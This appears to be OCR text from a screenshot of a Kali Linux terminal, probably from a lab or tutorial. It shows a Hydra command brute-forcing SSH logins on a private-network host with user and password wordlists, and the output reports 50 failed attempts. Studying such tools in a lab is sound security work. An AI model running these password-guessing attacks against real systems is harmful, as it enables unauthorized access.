 root@kali: /home/kali
File Actions Edit View Help
6
(root💀kali)-[/home/kali]
# hydra -L /home/kali/Desktop/user.txt -P /home/kali/Desktop/password.txt -t 6 ssh://192
.168.100.105
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-03 17:44:13
[DATA] max 6 tasks per 1 server, overall 6 tasks, 50 login tries (l:5/p:10), ~9 tries per
task
[DATA] attacking ssh://192.168.100.105:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-03 17:44:38
(root💀kali)-[/home/kali]
#
2